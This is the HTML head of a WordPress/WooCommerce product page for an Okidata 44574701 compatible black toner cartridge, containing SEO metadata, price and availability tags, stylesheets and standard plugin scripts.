

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/okidata-44574701-compatible-toner-black/
body_size: 51929
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Okidata 44574701 Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/okidata-44574701-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Okidata 44574701 Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/okidata-44574701-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-09-27T09:18:58-04:00" />
<meta property="product:price:amount" content="150.39" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Okidata 44574701 Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;150.39" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fokidata-44574701-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fokidata-44574701-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1764915525' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1764915525' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.53' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1764915525' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1764925509' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1764915526' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"f2130e2210"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5206","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"f2130e2210","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
